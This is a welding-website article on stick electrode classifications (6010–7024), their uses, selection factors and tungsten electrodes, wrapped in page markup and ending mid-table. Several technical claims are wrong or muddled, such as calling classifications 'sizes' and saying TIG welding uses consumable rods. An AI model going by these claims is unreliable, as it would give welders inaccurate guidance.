                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" class="td-image-wrap" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods">Top 9 Best Stick Welding Rod For Diverse Welding Methods</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" class="td-image-wrap" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List">Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" class="td-image-wrap" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves">12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b80e2e0c98" data-td_block_id="td_uid_4_696b80e2e0c98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b80e2e0c98" data-td_block_id="td_uid_4_696b80e2e0c98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-642" class="post-642 post type-post status-publish format-standard has-post-thumbnail hentry category-welding-basics" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            
            <header>
                <h1 class="entry-title">An Ultimate Guide On Welding Rod Sizes</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></div>                                                                                                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=An+Ultimate+Guide+On+Welding+Rod+Sizes&url=https%3A%2F%2Fweldingmagazine.com%2Fwelding-rod-sizes%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/welding-rod-sizes/&amp;media=https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg&description=Are you seeking knowledge on welding rod sizes? You’re in the right places. We also discussed welding rod uses, specifications...............">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=An+Ultimate+Guide+On+Welding+Rod+Sizes %0A%0A https://weldingmagazine.com/welding-rod-sizes/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <p><img fetchpriority="high" decoding="async" class=" wp-image-648 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201247%20831'%3E%3C/svg%3E" alt="An Ultimate Guide On Welding Rod Sizes" width="1247" height="831" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-1024x683.jpg 1024w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg 1200w" data-lazy-sizes="(max-width: 1247px) 100vw, 1247px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-648 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-300x200.jpg" alt="An Ultimate Guide On Welding Rod Sizes" width="1247" height="831" srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-1024x683.jpg 1024w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2021/05/An-Ultimate-Guide-On-Welding-Rod-Sizes.jpg 1200w" sizes="(max-width: 1247px) 100vw, 1247px" /></noscript></p>
<p><span style="font-weight: 400;">Whether you’re a beginner or an established welder, you need to acquaint yourself with knowledge of welding rod sizes. </span></p>
<p><span style="font-weight: 400;">Welding rods help in joining metals together. They also determine the strength of the bond holding both metals together. </span></p>
<p><span style="font-weight: 400;">So, choosing the appropriate welding rod size is crucial. That’s because choosing the wrong welding rod would produce a weaker weld. Consequently, all your efforts would be in vain. </span></p>
<p><span style="font-weight: 400;">You surely do not want that. I, for one, wouldn’t want that too. Welding rod size is a broad topic, and the myriads of rod sizes out there make choosing the right one more confusing. </span></p>
<p><span style="font-weight: 400;">This guide will discuss different welding rod sizes, types, uses, and many more. So, don’t go away. Continue reading. </span></p>
<h2><span style="color: #00ccff;"><b>Welding Rod Sizes And Classification</b></span></h2>
<p><span style="font-weight: 400;"> It’s not enough to have clues about welding rod sizes. One should also learn about their uses, pros, and cons to make an informed decision. </span></p>
<p><span style="font-weight: 400;">There are seven sizes of welding rods out there. They are 6010, 6011, 6012, 6013, while the rest is 7014, 7018, and 7024.  </span></p>
<p><span style="font-weight: 400;">It would interest you to know that each of these rods has varied characteristics, such as tensile strength, position, penetration, and others. </span></p>
<p><span style="font-weight: 400;">Before we go deeper into welding rod sizes, including their uses, let’s discuss welding rod classification. </span></p>
<p><span style="font-weight: 400;">What does </span><b>welding rod classification</b><span style="font-weight: 400;"> entail? </span></p>
<p><span style="font-weight: 400;">Before you buy a welding rod, check the rod properly. You’ll find a set of numbers imprinted on it. The numbers mean something, which every welder is supposed to know. </span></p>
<p><span style="font-weight: 400;">Let’s look at a welding rod with the figures 6010. What does each number entail? </span></p>
<p><span style="font-weight: 400;">The first two numbers, “60,” represent how much stress the weld beads can handle. Since it’s “60”, it, therefore, means that the rod can take 60,000 pounds per square inch. </span></p>
<p><span style="font-weight: 400;">If the figure is higher, the rod will be stronger. That’s something you should know. </span></p>
<p><span style="font-weight: 400;">The third number also means something. Since the electrode used as an example is the 6010, then the third number is “1”. </span></p>
<p><span style="font-weight: 400;">The third number talks about the position you can use the rod. Since it’s “1,” then you can use the rod in all positions. </span></p>
<p><span style="font-weight: 400;">The fourth and final number is also crucial. So, don’t neglect it. The number gives an idea of the coating that has been used on the electrode. It also influences the currents one can use. </span></p>
<p><span style="font-weight: 400;">Here’s a table showing the various welding rod sizes, tensile strength and other crucial information about welding rods.</span></p>
<table style="height: 702px;" width="430">
<tbody>
<tr>
<td width="100"><strong>Rod specification</strong></td>
<td width="75"><strong> </strong></p>
<p><strong>E-6010</strong></td>
<td width="89"><strong> </strong></p>
<p><strong>E-6011</strong></td>
<td width="73"><strong> </strong></p>
<p><strong>E-6012</strong></td>
<td width="83"><strong> </strong></p>
<p><strong>E-6013</strong></td>
<td width="92"><strong> </strong></p>
<p><strong>E-7018</strong></td>
<td width="83"><strong> </strong></p>
<p><strong>E-7028</strong></td>
</tr>
<tr>
<td width="100">Coating type</td>
<td width="75">High cellulose Sodium</td>
<td width="89">High cellulose Potassium</td>
<td width="73">High Titania Sodium</td>
<td width="83">High Titanium Potassium</td>
<td width="92">Iron Powder Low Hydrogen</td>
<td width="83">Iron Powder Low Hydrogen</td>
</tr>
<tr>
<td width="100">Current</td>
<td width="75">DCEP</td>
<td width="89">DCEP AC</td>
<td width="73">DCEP AC</td>
<td width="83">DCEP  DCEN  AC</td>
<td width="92">DCEP AC</td>
<td width="83">DCEP AC</td>
</tr>
<tr>
<td width="100">Position</td>
<td width="75">All Positions</td>
<td width="89">All Positions</td>
<td width="73">All Positions</td>
<td width="83">All Positions</td>
<td width="92">All Positions</td>
<td width="83">Flat Horizontal Fillets</td>
</tr>
<tr>
<td width="100">Penetration</td>
<td width="75">Deep</td>
<td width="89">Deep</td>
<td width="73">Medium</td>
<td width="83">Shallow</td>
<td width="92">Shallow to Medium</td>
<td width="83">Shallow to Medium</td>
</tr>
<tr>
<td width="100">Tensile Strength – pounds per square inch (PSI)</td>
<td width="75">60,000 PSI</td>
<td width="89">60,000 PSI</td>
<td width="73">60,000 PSI</td>
<td width="83">60,000 PSI</td>
<td width="92">70,000 PSI</td>
<td width="83">70,000 PSI</td>
</tr>
</tbody>
</table>
<h2><b style="color: #00ccff; font-family: 'Open Sans', arial, sans-serif; font-size: 27px; letter-spacing: -0.02em;">Welding Rod Sizes And Their Uses</b></h2>
<p><span style="font-weight: 400;">One reason to learn about welding rod sizes is because of their uses. Each welding electrode is suited to a specific welding project. </span></p>
<p><span style="font-weight: 400;">If you mistakenly use the wrong welding rod, the weld won’t be appealing or durable. It would be a waste of time and effort for you. </span></p>
<p><span style="font-weight: 400;">So, here are the various welding rods, including projects they are ideal for. </span></p>
<h3><span style="color: #993300;"><b>The 6010 welding rod uses:</b></span></h3>
<p><span style="font-weight: 400;">This welding rod is suitable for the following welding projects. </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pipe welding</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Auto body repair projects</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Rusty or dirty metal welding tasks</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welding joist, including bridging </span></li>
</ul>
<h3><span style="color: #993300;"><b>The 6011 welding rod uses:</b></span></h3>
<p><span style="font-weight: 400;">You can use this electrode for the following welding projects.</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pipe welding</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Auto body works</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Building of ship</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fabrication and general repairs</span></li>
</ul>
<h3><span style="color: #993300;"><b>The 6012 welding rod uses:</b></span></h3>
<p><span style="font-weight: 400;">This rod size is ideal for the following welding tasks. </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Repair works</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Non-critical welding</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Open joints connection</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welding of rusted carbon steel sheets</span></li>
</ul>
<h3><span style="color: #993300;"><b>The 6013 welding rod uses:</b></span></h3>
<p><span style="font-weight: 400;">You can use this rod for the following. </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">General repair work</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Building of ship</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Auto body repair tasks</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Worn-out steel welding</span></li>
</ul>
<h3><span style="color: #993300;"><b>The 7014 welding rod uses:</b></span></h3>
<p><span style="font-weight: 400;">This rod is ideal for the following.</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Farm repair works</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Building of ship</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Auto body repair tasks</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welding of metal in damp or moist places</span></li>
</ul>
<h3><span style="color: #993300;"><b>The 7018 rod uses:</b></span></h3>
<p><span style="font-weight: 400;">Here’s what this rod is good for. </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weapons assemble</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Structural welding projects</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Building construction projects</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fabrication and general-purpose repair works</span></li>
</ul>
<h3><span style="color: #993300;"><b>The 7024 welding rod:</b></span></h3>
<p><span style="font-weight: 400;">This rod is useful for the following welding tasks</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Flat fillets welds</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Industrial welding projects</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Large welding projects</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">High-speed horizontal welding projects</span></li>
</ul>
<h2><span style="color: #00ccff;"><b>Essential Things To Consider Before Picking Welding Rod Size </b></span></h2>
<p><span style="font-weight: 400;">Whatever welding rod you choose should be able to meet your unique needs. This means that you must pay attention to several factors before making your final choice. Now the question is, what are these factors? Why should you even bother to pay attention to them? </span></p>
<p><span style="font-weight: 400;">If you want your welds to be durable and pleasing to gaze at, you should consider using the ideal welding rod. </span></p>
<p><span style="font-weight: 400;">Alright, let’s look at factors to consider as you make moves to buy a welding rod.</span></p>
<h3><span style="color: #008000;"><b>Factor#1: Current available:</b></span></h3>
<p><span style="font-weight: 400;">There are two specific options when it comes to current. This includes AC and DC. Some electrodes connect to either or both. </span></p>
<p><span style="font-weight: 400;">So when buying your electrode, choose one that would be useful, based on the available current in your workshop or project area. </span></p>
<p><span style="font-weight: 400;">Another thing you need to have in mind is that current influences penetration. </span></p>
<h3><span style="color: #008000;"><b>Factor#2: Tensile strength:</b></span></h3>
<p><span style="font-weight: 400;"> Tensile strength is a big deal when buying electrodes. If your rod’s tensile strength doesn’t match the base metal, you’re going to likely experience cracks, including other inconveniences that come with using rods with low tensile strength. </span></p>
<p><span style="font-weight: 400;">So, check the tensile strength of the rod before splashing the cash. It would be best if you asked this question. Does my rod’s minimum tensile strength match that of the base metal? If yes, then go ahead and splash the cash on it. </span></p>
<p><span style="font-weight: 400;">How can you determine a welding rod’s tensile strength? It’s simple. We have also shared tips on this at the beginning of this post. But let’s go over it again. </span></p>
<p><span style="font-weight: 400;">If the welding rod reads 7028, the first two numbers (70) indicate the rod’s tensile strength. In this case, the rod’s tensile strength is 70,000 pounds per square inch. </span></p>
<h3><span style="color: #008000;"><b>Factor#3: Welding position:  </b></span></h3>
<p><span style="font-weight: 400;">Welding position is another critical factor that shouldn’t be overlooked. But the good thing is that you can determine your welding rod’s position from the number printed on it. </span></p>
<p><span style="font-weight: 400;">Look at the third number printed on your welding electrode. If the number is “1”, then the rod can weld in any position. That is horizontal, overhead, vertical, and flat. </span></p>
<p><span style="font-weight: 400;">However, if the third number is “2”, then the welding position will be horizontal. </span></p>
<h3><span style="color: #008000;"><b>Factor#4: Base metal:</b></span></h3>
<p><span style="font-weight: 400;">The base metal is also crucial. What’s its shape, joint fit-up, and thickness? All these are what you should consider. </span></p>
<p><span style="font-weight: 400;">If the base metal is thick, your welding electrode should not only boast low hydrogen but be highly ductile. Why? Some may ask this question. Well, the reason is to ensure that the electrode doesn’t end up cracking. </span></p>
<p><span style="font-weight: 400;">So, if your base metal is a thick one, please choose the appropriate welding electrode. How do you determine which electrode is suitable for your thick base metal? It’s also simple. </span></p>
<p><span style="font-weight: 400;">You can determine which electrode is ideal for the base metal you’re using via the end digits on the electrode. For better understanding, use rods that end with 15, 16, or 18. </span></p>
<p><span style="font-weight: 400;">Please keep in mind that the electrode used for thicker base metals is different from thinner metal. For thinner metal, you need electrodes whose penetration is shallow, and the arc is soft. Using a welding rod with deeper penetration will only get the material burnt.</span></p>
<p><span style="font-weight: 400;">So, if you’re using a thinner base metal, the 6013 electrode is a much better option for you. </span></p>
<p><b>Pro Tips: </b><span style="font-weight: 400;">The 6012 welding rod is ideal for wider openings. It’s excellent at making groove welds and bridging such wider gaps. However, if a joint’s fit-up or design isn’t beveled, using the 6010 and 6011 electrodes. These offer deeper penetration and should be able to get the job done satisfactorily. </span></p>
<h2><span style="color: #00ccff;"><b>Welding Rod Types</b></span></h2>
<p><span style="font-weight: 400;">There is a need for welders, beginners, and professionals to obtain more knowledge on welding rod types. In as much as electrode size matters, types matter too. </span></p>
<p><span style="font-weight: 400;">The two types of electrodes in existence are consumable and non-consumable electrodes. We’ll be sharing more information on both. </span></p>
<p><span style="font-weight: 400;">If you prefer TIG welding, the consumable rod is what you should be gunning for. The exception is when using an arc welder together with a carbon electrode. </span></p>
<p><span style="font-weight: 400;">The carbon rod is non-consumable and comes made of carbon graphite. </span></p>
<p><span style="font-weight: 400;">Alright, let’s discuss what the two types of electrodes we mentioned entail. </span></p>
<h3><span style="color: #0000ff;"><b>Consumable welding rod: </b></span></h3>
<p><span style="font-weight: 400;">Consumable electrodes are electrodes that experience significant changes to their structure when used. What this means is that they melt during the welding process. And after melting, the consumable electrode mixes with the weld, making the bond holding both metals in place stronger. </span></p>
<p><span style="font-weight: 400;">However, consumable electrodes happen to be the most common type of rod out there. SMAW (Shielded Metal ARC Welders) and <a href="https://weldingmagazine.com/eastwood-mig-welder-175-review/">MIG</a> (Metal Inert Gas) welders use them. </span></p>
<p><b>Pro Tip:  </b><span style="font-weight: 400;">Stick welder is another name for Shielded Metal ARC Welders. </span></p>
<p><span style="font-weight: 400;">Your choice on whether to choose a consumable electrode or not depends on the metal you’re welding. Consumable rods are better when used in impurities elimination. </span></p>
<h3><span style="color: #0000ff;"><b>The Non-consumable welding rod:  </b></span></h3>
<p><span style="font-weight: 400;">The non-consumables are different from consumable electrodes in that they don’t melt during the welding process. Examples include carbon and tungsten electrodes. </span></p>
<p><span style="font-weight: 400;">But the tungsten electrodes, which are used for TIG welding, happens to be more popular than carbon electrodes in residential and industrial applications.  </span></p>
<p><span style="font-weight: 400;">Alright, let’s discuss both electrodes, talking about tungsten and carbon rods.  </span></p>
<h3><span style="color: #0000ff;"><b>Tungsten welding rod:</b></span></h3>
<p><span style="font-weight: 400;">These electrodes, as we said before, are popular than carbon electrodes. They are also used with the TIG welder. </span></p>
<p><span style="font-weight: 400;">Another unique thing about tungsten rods is how they are made. They are made with either pure tungsten or tungsten and a combination of thorium or zirconium. </span></p>
<p><b>Pro Tip: </b><span style="font-weight: 400;">Pure tungsten rods are more suitable for smaller projects where the metals are tiny. These types of projects don’t usually need high amperage. </span></p>
<p><b>What’s unique about tungsten and zirconium electrodes?</b><span style="font-weight: 400;"> Unlike pure tungsten, you can use tungsten made with zirconium for welding heavier metals. The only thing you have to be wary about is the weld. The bond won’t be as durable as tungsten plus thorium weld. </span></p>
<p><b>What’s unique about the tungsten and thorium electrodes? </b><span style="font-weight: 400;">This electrode is the most popular among all three tungsten rods. It uses high amperage and tends to generate a stronger bond. </span></p>
<p><span style="font-weight: 400;">Here is a table showing the various types of tungsten rods, including identifying them by their colors. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;"> </span></td>
<td><b>Tungsten Welding Rod</b></td>
<td><b>Color Classification</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">1.</span></td>
<td><span style="font-weight: 400;">Pure Tungsten</span></td>
<td><b>Green </b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">2.</span></td>
<td><span style="font-weight: 400;">1% Thorium </span></td>
<td><b>Yellow</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">3.</span></td>
